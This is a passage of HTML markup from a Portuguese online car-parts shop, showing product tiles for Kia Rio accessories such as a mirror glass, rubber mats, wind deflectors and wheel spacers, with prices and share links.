     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52448" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" title="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126112-medium_default/vidro-espelho-base-esquerda-kia-rio-11-17.jpg"
                          data-srcset="https://www.pecasdez.com/126112-medium_default_2x/vidro-espelho-base-esquerda-kia-rio-11-17.jpg 2x"
                        width="370" height="423" alt="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52448" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html&text=VIDRO+ESPELHO+BASE+ESQUERDA+KIA+RIO+11-17" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" title="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17" target="_blank" >VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">11,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" rel="nofollow" title="COMPRAR" data-id-product="52448" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52448" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html&text=VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52448-vidro-espelho-base-esquerda-kia-rio-11-17-9909907778491.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="36612" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" title="TAPETES DE BORRACHA KIA RIO UB 11-16 4 PEÇAS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/85422-medium_default/tapetes-de-borracha-kia-rio-ub-11-16-4-pecas.jpg"
                          data-srcset="https://www.pecasdez.com/85422-medium_default_2x/tapetes-de-borracha-kia-rio-ub-11-16-4-pecas.jpg 2x"
                        width="370" height="423" alt="TAPETES DE BORRACHA KIA RIO UB 11-16 4 PEÇAS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="TAPETES DE BORRACHA KIA RIO UB 11-16 4 PEÇAS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_36612" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html&text=TAPETES+DE+BORRACHA+KIA+RIO+UB+11-16+4+PE%C3%87AS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" title="TAPETES DE BORRACHA KIA RIO UB 11-16 4 PEÇAS" target="_blank" >TAPETES DE BORRACHA KIA RIO UB 11-16 4 PEÇAS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">40,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" rel="nofollow" title="COMPRAR" data-id-product="36612" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_36612" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html&text=TAPETES DE BORRACHA KIA RIO UB 11-16 4 PEÇAS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F36612-tapetes-de-borracha-kia-rio-ub-11-16-4-pecas-9909916230729.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="65193" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/65193-chuventos-kia-rio-17-fumados-9909950859487.html" title="CHUVENTOS KIA RIO 17- FUMADOS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/148705-medium_default/chuventos-kia-rio-17-fumados.jpg"
                          data-srcset="https://www.pecasdez.com/148705-medium_default_2x/chuventos-kia-rio-17-fumados.jpg 2x"
                        width="370" height="423" alt="CHUVENTOS KIA RIO 17- FUMADOS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="CHUVENTOS KIA RIO 17- FUMADOS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_65193" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/65193-chuventos-kia-rio-17-fumados-9909950859487.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html&text=CHUVENTOS+KIA+RIO+17-%C2%A0FUMADOS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/65193-chuventos-kia-rio-17-fumados-9909950859487.html" title="CHUVENTOS KIA RIO 17- FUMADOS" target="_blank" >CHUVENTOS KIA RIO 17- FUMADOS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/65193-chuventos-kia-rio-17-fumados-9909950859487.html" rel="nofollow" title="COMPRAR" data-id-product="65193" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_65193" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/65193-chuventos-kia-rio-17-fumados-9909950859487.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html&text=CHUVENTOS KIA RIO 17- FUMADOS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F65193-chuventos-kia-rio-17-fumados-9909950859487.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="CHUVENTOS FUMADOS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/122446-medium_default/chuventos-fumados.jpg"
                          data-srcset="https://www.pecasdez.com/122446-medium_default_2x/chuventos-fumados.jpg 2x"
                        width="370" height="423" alt="CHUVENTOS FUMADOS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="CHUVENTOS FUMADOS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html&text=CHUVENTOS+FUMADOS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="CHUVENTOS FUMADOS" target="_blank" >CHUVENTOS FUMADOS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" rel="nofollow" title="COMPRAR" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.pecasdez.com/145-95-01/21194-chuventos-fumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html&text=CHUVENTOS FUMADOS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F21194-chuventos-fumados-9909922711629.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_ESPAÇADORES_-----_ALARGADORES
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="19476" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" title="CONJUNTO ESPAÇADORES ALARGADORES DE 16MM PARA KIA RIO TYP UB 11-16" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/24582-medium_default/conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16.jpg"
                          data-srcset="https://www.pecasdez.com/24582-medium_default_2x/conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16.jpg 2x"
                        width="370" height="423" alt="CONJUNTO ESPAÇADORES ALARGADORES DE 16MM PARA KIA RIO TYP UB 11-16" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="CONJUNTO ESPAÇADORES ALARGADORES DE 16MM PARA KIA RIO TYP UB 11-16" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_19476" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html&text=CONJUNTO+ESPA%C3%87ADORES+ALARGADORES+DE+16MM+PARA+KIA+RIO+TYP+UB+11-16" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F19476-conjunto-espacadores-alargadores-de-16mm-para-kia-rio-typ-ub-11-16-9909936228931.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
